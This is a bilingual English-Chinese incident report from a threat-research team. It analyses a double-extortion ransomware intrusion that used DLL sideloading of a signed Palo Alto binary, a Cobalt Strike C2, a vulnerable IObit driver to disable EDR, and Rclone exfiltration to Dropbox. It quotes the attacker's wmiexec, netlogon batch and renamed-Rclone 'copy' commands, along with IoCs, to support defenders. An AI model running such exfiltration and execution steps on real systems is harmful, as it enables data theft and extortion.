
In early September 2023, ReliaQuest detected suspicious process executions within a customer’s environment, originating from the Windows debug directory. Our subsequent investigation revealed these executions as part of a more significant cyber-threat incident that resulted in double extortion: the encryption of customer data, followed by ransomware deployment and a threat to publicly release the data.
2023 年 9 月初,ReliaQuest 在客户环境中检测到源自 Windows 调试目录的可疑进程执行。我们随后的调查显示,这些处决是导致双重勒索的更重大网络威胁事件的一部分:对客户数据进行加密,然后部署勒索软件,并威胁要公开发布数据。
The attack pattern is noteworthy because the threat actor devoted considerable effort to avoiding detection via relatively sophisticated TTPs, including the abuse of a digitally signed and vulnerable Palo Alto Cortex XDR binary for execution via DLL sideloading, a BYOVD attack to hinder defensive measures by unhooking Endpoint Detection and Response (EDR), the use of Impacket, and the use of a renamed Rclone binary for exfiltration. In a BYOVD attack, an actor abuses the privileges provided to an otherwise legitimate, but vulnerable, driver to gain kernel-level access and disable or modify installed security tools.
这种攻击模式值得注意,因为威胁参与者投入了大量精力来避免通过相对复杂的 TTP 进行检测,包括滥用数字签名且易受攻击的 Palo Alto Cortex XDR 二进制文件通过 DLL 旁加载执行、BYOVD 攻击通过取消挂钩端点检测和响应 (EDR) 来阻碍防御措施、使用 Impacket、 以及使用重命名的 Rclone 二进制文件进行外泄。在 BYOVD 攻击中,攻击者滥用提供给其他合法但易受攻击的驱动程序的权限,以获得内核级访问权限并禁用或修改已安装的安全工具。
This report details that activity so that security teams can become familiar with the TTPs. We also offer recommendations to avoid similar attacks in other environments.
此报告详细介绍了该活动,以便安全团队可以熟悉 TTP。我们还提供建议,以避免在其他环境中进行类似攻击。
Attack Path 攻击路径
Initial Access 初始访问
ReliaQuest had limited visibility during this incident; a lack of east-west network traffic, operating system logs, and events from non-Windows devices made it difficult to determine the actor’s initial access point. Given the source of the lateral movement to the first device for which there were logs, we presume access was achieved by exploiting a vulnerability in NetScaler ADC: CVE-2023-3519. That vulnerability enables an unauthenticated attacker to execute arbitrary code on a vulnerable NetScaler appliance, providing initial access to the environment and a relatively straightforward path for access to Active Directory (AD) credentials and subsequent lateral movement to the rest of the domain.
在此事件中,ReliaQuest 的能见度有限;由于缺少东西向网络流量、操作系统日志和来自非 Windows 设备的事件,因此很难确定参与者的初始访问点。鉴于横向移动到有日志的第一台设备的来源,我们推测访问是通过利用 NetScaler ADC 中的漏洞实现的:CVE-2023-3519。该漏洞使未经身份验证的攻击者能够在易受攻击的 NetScaler 设备上执行任意代码,从而提供对环境的初始访问,以及访问 Active Directory (AD) 凭据以及随后横向移动到域其余部分的相对简单的路径。
This pattern of presumed exploitation aligns with the case studies presented by the US Cybersecurity and Infrastructure Security Agency (CISA).
这种假定的利用模式与美国网络安全和基础设施安全局 (CISA) 提供的案例研究一致。
ReliaQuest has observed the staging of tools and payloads within the same c:\windows\debug directory in several environments over the past year. The debug directory should typically only hold logs and crash dumps made by Windows as part of troubleshooting. For that reason, security teams can easily overlook it during an investigation or detection.
在过去的一年中,ReliaQuest 观察到在多个环境中的同一 c:\windows\debug 目录中暂存了工具和有效负载。调试目录通常应仅保存 Windows 在故障排除过程中进行的日志和故障转储。因此,安全团队在调查或检测过程中很容易忽略它。
Lateral Movement 横向移动
Unusually, the threat actor accessed a relatively small number of devices in this attack. An organizational acquisition had resulted in a relatively “flat” network, which required minimal lateral movement to get from the network edge to critical domain infrastructure; it also enabled the threat actor to move quickly without needing to rotate tools, protocols, or user contexts.
不寻常的是,威胁行为者在这次攻击中访问了相对较少的设备。组织收购导致了一个相对“扁平”的网络,从网络边缘到关键领域基础设施需要最少的横向移动;它还使威胁参与者能够快速行动,而无需轮换工具、协议或用户上下文。
The threat actor used Impacket’s wmiexec module to laterally move within the environment to target key devices—most notably, to a domain controller, [Domain-Controller01]. Using a privileged service account, [SvcAcct1] (presumably acquired from the compromised NetScaler appliance), the threat actor executed the following command:
威胁参与者使用 Impacket 的 wmiexec 模块在环境中横向移动以针对关键设备,最值得注意的是域控制器 [Domain-Controller01]。威胁参与者使用特权服务帐户 [SvcAcct1](可能从受感染的 NetScaler 设备获取)执行以下命令:
cmd.exe /Q /c cd windows/debug 1> \\127.0.0.1\ADMIN$\__1693526401.246018 2>&1
We identified the above command as the result of using Impacket’s wmiexec module, based on two indicators: the redirection of command output to a file on the remote ADMIN$ share (the default share used), and the filename using the execution time as an epoch timestamp, 1693526401.246018. This is shown in wmiexec’s source below:
我们根据两个指标将上述命令确定为使用 Impacket 的 wmiexec 模块的结果:将命令输出重定向到远程 ADMIN$ 共享(使用的默认共享)上的文件,以及使用执行时间作为纪元时间戳的文件名 1693526401.246018。这在下面的 wmiexec 源代码中显示:


Figure 1: Snippet of wmiexec.py showing how remote commands are constructed
图 1:显示如何构造远程命令的 wmiexec.py 片段
The above command is also notable as it indicates the attacker was working out of the directory at:
上述命令也值得注意,因为它表明攻击者正在以下目录之外工作:
c:\windows\debug
Shortly thereafter, in the debug directory, the attacker ingressed a DLL, ntnativeapi.dll, and a binary, cyuserserver.exe, which, notably, was digitally signed by Palo Alto as a component of their Cortex XDR agent. Because Palo Alto’s Cortex XDR product was not used in this environment, the presence of a standalone component was regarded as suspicious.
此后不久,在调试目录中,攻击者进入了一个 DLL、ntnativeapi.dll 和一个二进制 cyuserserver.exe,值得注意的是,Palo Alto 将其作为其 Cortex XDR 代理的一个组件进行了数字签名。由于 Palo Alto 的 Cortex XDR 产品未在此环境中使用,因此存在独立组件被认为是可疑的。
Identical Impacket use leading to the same two file writes was performed on an additional device, [Win-Server]. This additional device became the staging point for command-and-control (C2) and eventual exfiltration
在另一台设备 [Win-Server] 上执行了导致相同两个文件写入的相同 Impacket 使用。这个额外的设备成为命令和控制 (C2) 和最终外泄的暂存点
C2 Activity C2 活动
Throughout our investigation, we saw the adversary establish C2 via a traditional in-memory C2 implant, but saw no indication of a secondary or redundant C2 channel. This is a departure from recent trends we have observed employed by RaaS affiliates, in which an attacker will take advantage of commercial remote monitoring and management (“RMM”) tools, such as TeamViewer or AnyDesk. The threat actor established their traditional C2 by abusing cyuserserver.exe to ultimately load a beacon into the memory of a Windows system process, avoiding traditional malware and protections, such as application control.
在整个调查过程中,我们看到对手通过传统的内存中 C2 植入物建立了 C2,但没有看到辅助或冗余 C2 通道的迹象。这与我们观察到的RaaS附属公司采用的最新趋势不同,在这种趋势中,攻击者将利用商业远程监控和管理(“RMM”)工具,例如TeamViewer或AnyDesk。威胁参与者通过滥用cyuserserver.exe最终将信标加载到Windows系统进程的内存中来建立其传统的C2,从而避免传统的恶意软件和保护措施,例如应用程序控制。
Performing open-source intelligence (OSINT) research into cyuserserver.exe revealed a valid signature from “Palo Alto Networks (Netherlands) B.V.” Analysis of the binary’s behavior in this incident showed that the cyuserserver.exe process loaded the threat actor’s ntnativeapi.dll library from the same directory (c:\windows\debug). OSINT results for the ntnativeapi.dll file did not return a valid signature or product information. Because the DLL had no indication of being a legitimate component and was explicitly ingressed, we determined, with high confidence, that cyuserserver.exe was abused for execution via DLL sideloading.
对cyuserserver.exe进行开源情报(OSINT)研究显示,来自“Palo Alto Networks (Netherlands) B.V.”的有效签名。对此事件中二进制文件行为的分析表明,cyuserserver.exe 进程从同一目录 (c:\windows\debug) 加载了威胁参与者的 ntnativeapi.dll 库。ntnativeapi.dll 文件的 OSINT 结果未返回有效的签名或产品信息。由于 DLL 没有指示为合法组件并且是显式入口,因此我们高度自信地确定 cyuserserver.exe 被滥用以通过 DLL 旁加载执行。


Figure 2: Visualization of a component of the kill chain, in which the threat actor ingresses their DLL payload and a Palo Alto binary, executes via DLL sideloading, and injects a C2 implant into dllhost.exe
图 2:杀伤链组件的可视化,其中威胁参与者进入其 DLL 有效负载和 Palo Alto 二进制文件,通过 DLL 旁加载执行,并将 C2 植入注入 dllhost.exe
DLL sideloading works by positioning a malicious payload within the same directory as the targeted vulnerable application. Because an application will first search for any required DLLs within its own directory prior to searching in additional locations, a malicious payload in the same directory will be executed in lieu of the legitimate DLL.
DLL 旁加载的工作原理是将恶意负载放置在与目标易受攻击的应用程序相同的目录中。由于应用程序将首先在其自己的目录中搜索任何必需的 DLL,然后再在其他位置进行搜索,因此将执行同一目录中的恶意负载来代替合法 DLL。
Through this technique, the attacker was able to execute their payload under the context of an otherwise legitimate process.
通过这种技术,攻击者能够在其他合法进程的上下文中执行其有效负载。
Within 12 hours of ReliaQuest identifying the cyuserserver.exe binary being abused, we disclosed the vulnerability to Palo Alto’s Product Security Incident Response Team. That team affirmed that abuse of the sideloading vulnerability described would be prevented on devices with a Cortex XDR agent installed, owing to protections offered by the product. The team also noted that a product enhancement would address the DLL sideloading issue in the next release of the binary, which is estimated for February 2024.
在 ReliaQuest 发现 cyuserserver.exe 二进制文件被滥用后的 12 小时内,我们向 Palo Alto 的产品安全事件响应团队披露了该漏洞。该团队确认,由于该产品提供了保护,因此在安装了 Cortex XDR 代理的设备上可以防止滥用所描述的旁加载漏洞。该团队还指出,产品增强功能将解决下一个二进制文件中的 DLL 旁加载问题,预计于 2024 年 2 月发布。
Shortly after the cyuserserver.exe file was written to [Win-Server], it was executed via a scheduled task. The result was a dllhost.exe process being created, then injected into, and, ultimately, establishing a connection to a Cobalt Strike team server hosted at 45.77.120[.]140 (api.whitelrose[.]com).
在cyuserserver.exe文件写入[Win-Server]后不久,它通过计划任务执行。结果是创建了一个 dllhost.exe 进程,然后注入,并最终与托管在 45.77.120 的 Cobalt Strike 团队服务器建立连接。140 (api.whitelrose[.]com)。
Tool ingress is not uncommon, but the decision to use a signed binary from a security tool to execute a malicious DLL—rather than use more common Living off the Land binaries and scripts—is unusual. It indicates an intentional and sophisticated choice to avoid common detection methods for maximum effectiveness, despite the additional level of effort required. It also raises the question of whether the threat actor discovered the sideloading vulnerability or purchased it.
工具入口并不少见,但决定使用安全工具中的签名二进制文件来执行恶意 DLL,而不是使用更常见的 Living off the Land 二进制文件和脚本,这是不寻常的。它表明了一种有意识的、复杂的选择,即避免使用常见的检测方法以获得最大效果,尽管需要额外的努力。它还提出了一个问题,即威胁行为者是否发现了侧载漏洞或购买了它。
C2 Infrastructure Analysis
C2 基础设施分析
Initial OSINT research into the IP address revealed reports of it hosting a C2 server for Sliver, an open-source alternative to Cobalt Strike. Reviewing the Secure Sockets Layer (SSL) certificate associated with the IP address showed that the common name (CN) was *.aliyun[.]com. That CN is associated with the default self-signed certificate for RedGuard, an open-source C2 front flow control tool.
OSINT 对 IP 地址的初步研究显示,有报道称它托管了 Sliver 的 C2 服务器,Sliver 是 Cobalt Strike 的开源替代品。查看与 IP 地址关联的安全套接字层 (SSL) 证书显示公用名 (CN) 为 *.aliyun[.]com。该 CN 与 RedGuard(一种开源 C2 前端流控制工具)的默认自签名证书相关联。

Figure 3: Screenshot of the SSL certificate from the C2 infrastructure of api.whitelrose[.]com
图 3:来自 api.whitelrose[.] 的 C2 基础架构的 SSL 证书的屏幕截图com

Figure 4: Screenshot of the default certificate from the RedGuard GitHub repository
图 4:RedGuard GitHub 存储库中默认证书的屏幕截图
RedGuard enables an attacker to conceal their C2 infrastructure by providing a flow-control function, thereby enabling them to avoid unwanted traffic analysis. An attacker who is conscientious about their operational security (OPSEC) could deny or redirect traffic from known sandboxes and scanners, only allow traffic from certain countries, or limit connections to the external addresses of the devices where they have achieved a foothold.
RedGuard 通过提供流量控制功能使攻击者能够隐藏其 C2 基础设施,从而使他们能够避免不必要的流量分析。认真考虑其操作安全性 (OPSEC) 的攻击者可以拒绝或重定向来自已知沙盒和扫描程序的流量,仅允许来自某些国家/地区的流量,或限制与已立足点设备的外部地址的连接。
In this case, despite the threat actor deploying their infrastructure to take advantage of a flow-control mechanism for enhanced OPSEC options, the use of a default certificate (rather than configuring RedGuard appropriately) leaves the maturity of the threat actor unclear.
在这种情况下,尽管威胁参与者部署了他们的基础设施来利用流量控制机制来增强 OPSEC 选项,但使用默认证书(而不是适当地配置 RedGuard)会使威胁参与者的成熟度不明确。
Review of RedGuard’s source code showed only explicit support for Cobalt Strike. Artifacts from the device could not be obtained, but, based on the limited RedGuard support and the fact that dllhost.exe is a common Cobalt Strike spawn-to, we attributed the IP address 45.77.120[.]140 to a Cobalt Strike team server.
对 RedGuard 源代码的审查显示,它只明确支持 Cobalt Strike。无法从设备中获得工件,但是,基于有限的RedGuard支持以及dllhost.exe是常见的Cobalt Strike生成的事实,我们将IP地址归因于45.77.120[.]140 到 Cobalt Strike 团队服务器。

Figure 5: Screenshot of RedGuard code snippet showing explicit support for Cobalt Strike
图 5:显示对 Cobalt Strike 的显式支持的 RedGuard 代码片段的屏幕截图
Exfiltration 外泄
For exfiltration, the threat actor took advantage of Rclone, a commercial data transfer tool designed for managing and migrating content between local and cloud storage. Rclone has become a popular utility for its ease of access (freeware), high level of configurability, and support for multi-threaded transfers, allowing data to be exfiltrated quickly.
为了进行外泄,威胁行为者利用了 Rclone,这是一种商业数据传输工具,旨在管理和迁移本地和云存储之间的内容。Rclone 因其易用性(免费软件)、高水平的可配置性以及对多线程传输的支持而成为一种流行的实用程序,允许数据快速泄露。
OSINT on the masquerading Rclone binary’s associated hash revealed no associated signature or product information. This indicates that the threat actor potentially broke the signature of the Rclone binary to avoid any potential detections. By renaming the Rclone binary and removing the digital signature(s) and product information, the attacker intended to avoid static detection and weak or non-existent application control policies.
伪装 Rclone 二进制文件的关联哈希值上的 OSINT 未显示任何关联的签名或产品信息。这表明威胁参与者可能破坏了 Rclone 二进制文件的签名,以避免任何潜在的检测。通过重命名 Rclone 二进制文件并删除数字签名和产品信息,攻击者旨在避免静态检测和薄弱或不存在的应用程序控制策略。
An Rclone configuration file typically contains information that helps identify the target for exfiltrated data, such as the name of the remote storage system, the type of storage system (e.g., Dropbox, MEGA), the client ID/secret used to initially authenticate to the storage system, and the access token used for subsequent authentication. In this incident, the Rclone configuration file could not be obtained before it was deleted from the disk.
Rclone 配置文件通常包含有助于识别外泄数据目标的信息,例如远程存储系统的名称、存储系统的类型(例如 Dropbox、MEGA)、用于初始向存储系统进行身份验证的客户端 ID/密钥以及用于后续身份验证的访问令牌。在此事件中,在从磁盘中删除 Rclone 配置文件之前,无法获取该文件。
The C2 implant on [Win-Server] was used to download an Rclone binary renamed firefox.exe and an Rclone configuration file, rclone.conf, in the directory:
[Win-Server] 上的 C2 植入用于在目录中下载重命名为 firefox.exe 的 Rclone 二进制文件和 Rclone 配置文件 rclone.conf:
c:\windows\debug\
At this point, the actor used the renamed Rclone binary on [Win-Server] to execute the following commands:
此时,执行组件在 [Win-Server] 上使用重命名的 Rclone 二进制文件来执行以下命令:
c:\windows\debug\firefox.exe copy \\[File-Server]\A$\[SensitiveData1 storagesite:ExfiltratedDataFolder]
c:\windows\debug\firefox.exe copy \\[File-Server]\B$\[SensitiveData1 storagesite:ExfiltratedDataFolder]
The threat actor used the Rclone flag “copy” to copy specified data on the hidden A$ and B$ shares on an accessible file server and upload that data to the remote storage system that was arbitrarily named storagesite.
威胁参与者使用 Rclone 标志“copy”复制可访问文件服务器上隐藏的 A$ 和 B$ 共享上的指定数据,并将该数据上传到任意命名为 storagesite 的远程存储系统。
The firefox.exe binary was seen resolving and connecting to dropboxapi[.]com, indicating that the threat actor used Dropbox for their remote storage system.
看到 firefox.exe 二进制文件解析并连接到 dropboxapi[.]com,表示威胁行为者将 Dropbox 用于其远程存储系统。
Defense Impairment 防御损伤
Prior to encryption, the threat actor had to disable existing endpoint protections, most notably an EDR sensor. To achieve this, they staged a secondary batch script payload, [tgsqd.bat], in the netlogon directory on the compromised domain controller—a directory typically used for group policy login script files.
在加密之前,威胁参与者必须禁用现有的端点保护,尤其是 EDR 传感器。为了实现此目的,他们在受感染域控制器(通常用于组策略登录脚本文件的目录)上的 netlogon 目录中暂存了辅助批处理脚本有效负载 [tgsqd.bat]。
When a user session was initiated on a domain-joined device, the secondary payload would execute with the end goal of disabling the EDR sensor on the endpoint:
在已加入域的设备上启动用户会话时,辅助有效负载将执行,最终目标是禁用终结点上的 EDR 传感器:
cmd /c “\\[Domain-Controller01]\netlogon\[tgsqd.bat]”
When [tgsqd.bat] executed, a second randomly named payload, [ldjxy.txt], was copied from the same netlogon directory before having its extension changed from “.txt” to “.exe”, and being copied and executed within the following directory:
执行 [tgsqd.bat] 时,从同一 netlogon 目录复制了第二个随机命名的有效负载 [ldjxy.txt],然后将其扩展名从“.txt”更改为“.exe”,并在以下目录中复制和执行:
c:\windows\temp\
Upon execution, the newly copied [ldjxy.exe] created a new file of significance, [vulnerable-driver.sys]. OSINT on [vulnerable-driver.sys] revealed a valid digital signature from IObit, and an original file name: IObitUnlocker.sys. The driver is regarded as vulnerable and cited by Microsoft in the company’s recommended rules for explicit driver blocks.
执行时,新复制的 [ldjxy.exe] 创建了一个重要的新文件 [vulnerable-driver.sys]。[易受攻击的驱动程序.sys]上的OSINT显示了来自IObit的有效数字签名,以及原始文件名:IObitUnlocker.sys。该驱动程序被视为易受攻击,并被 Microsoft 在公司推荐的显式驱动程序块规则中引用。
The function of the [ldjxy.exe] file was to drop and load [vulnerable-driver.sys], which would operate in the kernel. Kernel-mode drivers operate at the Ring 0 level, allocating the highest privilege within the operating system. The driver would grant direct access to critical memory, CPU, and I/O operations, which underpin most core OS functions (including use of security tools).
[ldjxy.exe] 文件的功能是删除并加载 [vulnerable-driver.sys],它将在内核中运行。内核模式驱动程序在环 0 级别运行,在操作系统中分配最高权限。驱动程序将授予对关键内存、CPU 和 I/O 操作的直接访问权,这些操作支持大多数核心操作系统功能(包括使用安全工具)。
By loading [vulnerable-driver.sys], the threat actor could exploit its vulnerability to disable protective drivers or other Ring 0 security tools—in this case, the EDR agents installed on the affected devices. With the EDR sensors disabled, the threat actor could begin encryption. Additionally, given that the threat actor had already gained access to a domain controller and control of a privileged service account, they had the necessary access for deployment and execution of ransomware.
通过加载 [vulnerable-driver.sys],威胁参与者可以利用其漏洞来禁用保护性驱动程序或其他 Ring 0 安全工具(在本例中为受影响设备上安装的 EDR 代理)。禁用 EDR 传感器后,威胁参与者可以开始加密。此外,鉴于威胁参与者已经获得了对域控制器的访问权限和对特权服务帐户的控制权,因此他们拥有部署和执行勒索软件所需的访问权限。
The threat actor’s choice to take the time required to execute multiple steps that would further evade defenses and disable endpoint protection is not a common choice at this stage of an attack; many attackers would opt to simply deploy their encryptor. This threat actor’s methodical plan of action demonstrates operational sophistication and the effectiveness of BYOVD, although flawed by the OPSEC mistake made regarding default templates used by RedGuard.
在攻击的这个阶段,威胁参与者选择花时间执行多个步骤,以进一步逃避防御并禁用端点保护,这不是一个常见的选择;许多攻击者会选择简单地部署他们的加密器。该威胁参与者有条不紊的行动计划展示了 BYOVD 的操作复杂性和有效性,尽管 OPSEC 对 RedGuard 使用的默认模板所犯的错误存在缺陷。
Threat Forecast 威胁预测
We predict, with high confidence, that threat actors will continue to use the BYOVD technique into the long-term future (beyond one year). BYOVD has been proven to be an effective way to combat the prevalence of EDR tools. Masquerading processes used to bypass static detections will also probably continue to be another very common technique to exploit an environment unnoticed. Should organizations not adequately mitigate these techniques, there is a high probability they will be used by threat actors operating undetected to deploy ransomware and potentially commit double extortion.
我们非常有信心地预测,威胁行为者将在长期内(超过一年)继续使用 BYOVD 技术。BYOVD 已被证明是对抗 EDR 工具流行的有效方法。用于绕过静态检测的伪装进程也可能继续成为另一种非常常见的技术,以利用未被注意的环境。如果组织没有充分缓解这些技术,它们很可能会被未被发现的威胁行为者用来部署勒索软件,并可能进行双重勒索。
Recommendations and Best Practices
建议和最佳实践
The ReliaQuest Threat Research Team offers the following recommendations and best practices to establish a secure foundation against the general threats and TTPs mentioned in this report.
ReliaQuest 威胁研究团队提供以下建议和最佳实践,以建立针对本报告中提到的一般威胁和 TTP 的安全基础。
Restricting Access to Abused Commercial Services
限制对滥用商业服务的访问
We frequently see threat actors taking advantage of commercial services because they can often bypass reputation-based controls, and organizations are hesitant to block such services. In this incident we saw the abuse of Dropbox for data exfiltration, although cloud storage is both popular and effective for exfiltration.
我们经常看到威胁行为者利用商业服务,因为他们通常可以绕过基于声誉的控制,而组织对阻止此类服务犹豫不决。在这次事件中,我们看到了滥用Dropbox进行数据泄露的情况,尽管云存储对于外泄既流行又有效。
By establishing which services are legitimately in use, organizations can implement categorical restrictions via their DNS or proxy, reducing the attack surface available and shifting the burden back to the threat actor.
通过确定哪些服务是合法使用的,组织可以通过其 DNS 或代理实施分类限制,从而减少可用的攻击面并将负担转移回威胁参与者。
Expanding Logging and Visibility
扩展日志记录和可见性
Organizations can only act on what they can see within their environment. It is crucial to ensure that critical infrastructure and the wider environment are forwarding activity logs to a unified location. This will enable security teams to implement correlation-based detection rules and investigate suspicious events thoroughly.
组织只能根据他们在环境中看到的内容采取行动。确保关键基础设施和更广泛的环境将活动日志转发到统一位置至关重要。这将使安全团队能够实施基于关联的检测规则并彻底调查可疑事件。
In this incident, most of the visibility came from EDR sensors, leaving blind spots before the threat actor moved to a monitored device, and across the environment once the threat actor was able to unhook the EDR.
在此事件中,大部分可见性来自 EDR 传感器,在威胁参与者移动到受监控设备之前留下盲点,并在威胁参与者能够取消 EDR 后在整个环境中留下盲点。
Explicitly Blocking Vulnerable Drivers
显式阻止易受攻击的驱动程序
Driver-based attacks have presented an ongoing threat to Windows systems. With Microsoft blocking the load of unsigned kernel-mode drivers in 64-bit Vista and later versions, threat actors have begun introducing signed-but-vulnerable drivers to execute malware.
基于驱动程序的攻击对 Windows 系统构成了持续的威胁。随着 Microsoft 在 64 位 Vista 及更高版本中阻止未签名内核模式驱动程序的加载,威胁参与者已开始引入已签名但易受攻击的驱动程序来执行恶意软件。
Windows provides protection options out of the box, including blocking drivers upon being written via attack surface reduction rules, and specific guidance for mitigating abuse of known vulnerable drivers via Windows Defender Application control.
Windows 提供现成的保护选项,包括通过攻击面减少规则在编写驱动程序时阻止驱动程序,以及通过 Windows Defender 应用程序控制缓解滥用已知易受攻击的驱动程序的具体指南。
The indicators of compromise (IoCs) listed in the following table are associated with the infrastructure and tools used by the attacker in this incident. ReliaQuest maintains lists of IoCs and detection rules that can quickly be deployed across customer environments.
下表中列出的入侵指标 (IoC) 与攻击者在此事件中使用的基础结构和工具相关联。ReliaQuest 维护 IoC 和检测规则列表,这些列表可以跨客户环境快速部署。
| IOC Type IOC型 | Value 价值 | Attribution 归 因 |
|---|---|---|
| IP Address IP地址 | 45.77.120[.]140 | Cobalt Strike team server – resolved from api.whitelrose[.]com Cobalt Strike 团队服务器 – 从 api.whitelrose[.] 解决com |
| Domain 域 | api.whitelrose[.]com | Cobalt Strike team server Cobalt Strike 团队服务器 |
| SHA256 SHA256的 | d3eae40d08a9ed0306b142a9abad40b6 15201515af35581b7a0585e334ad43f4 | ntnativeapi.dll |
| SHA256 SHA256的 | f6b3cc9e3af99106ae3262ea360c0c51ea 6c8341270fdae47bb5ea4655eb4853 | cyuserserver.exe |
| SHA256 SHA256的 | 966256acc79eb07799262c376a73331b 5675591d61e3315cc15b2d6dcccb3a00 | Renamed Rclone binary 重命名了 Rclone 二进制文件 |
| SHA256 SHA256的 | 20398192fbef1924202a82fcd3459ef90 1999cebed02ead665c1f9a5087016a8 | Renamed IObitUnlocker.sys driver 重命名了IObitUnlocker.sys驱动程序 |
原文始发于RELIAQUEST THREAT RESEARCH TEAM:Double Extortion Attack Analysis